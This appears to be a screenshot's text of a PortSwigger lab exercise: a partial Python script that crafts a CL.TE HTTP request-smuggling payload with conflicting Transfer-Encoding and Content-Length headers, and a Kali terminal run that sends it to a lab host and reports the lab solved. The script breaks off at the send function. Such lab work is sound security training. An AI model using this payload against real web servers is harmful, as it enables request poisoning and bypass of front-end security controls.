 CL.TE-smuggle-basic.py > main
1 import sys
2 import ssl
3 import socket
4 import logging
5 import urllib3
6 from urllib.parse import urlparse
7
8 import requests       # HTTP request smuggling require build custom requests with multiple request in python socket
9
10 from utils import utils # script copied from YouTube Channel: @tjc_  https://youtu.be/1IoFrIxrzXA
11
12 from utils.blog import Blog
13
14
15 log = logging.getLogger(__name__)
16 logging.basicConfig(
17     stream=sys.stdout,
18     level=logging.INFO,
19     format="{asctime} [{threadName}][{levelname}][{name}] {message}",
20     style="{",
21     datefmt="%H:%M:%S",
22 )
23 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
24
25
26 def create_request_text(host):
27     body = "0\r\n\r\nG"
28
29     request_text = ""
30     request_text += "POST / HTTP/1.1\r\n"
31     request_text += f"Host: {host}\r\n"
32     request_text += "Transfer-Encoding: chunked\r\n"
33     request_text += f"Content-Length: {str(len(body))}\r\n"
34     request_text += "\r\n"
35     request_text += body
36     return request_text
37
38
39 def send_request(request_text, host, port):
kali@kali: ~/Downloads/portswigger/automated/smuggle
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/portswigger/automated/smuggle]
└─$ python CL.TE-smuggle-basic.py https://0a43006404919d6bc1843b3800c70074.web-security-academy.net/
POST / HTTP/1.1
Host: 0a43006404919d6bc1843b3800c70074.web-security-academy.net
Transfer-Encoding: chunked
Content-Length: 6

0

G
<Response [403]>
12:49:30 [MainThread][INFO][utils.site] Checking if Lab is solved?
12:49:31 [MainThread][INFO][utils.site] Lab is Completed.

┌──(kali㉿kali)-[~/Downloads/portswigger/automated/smuggle]
└─$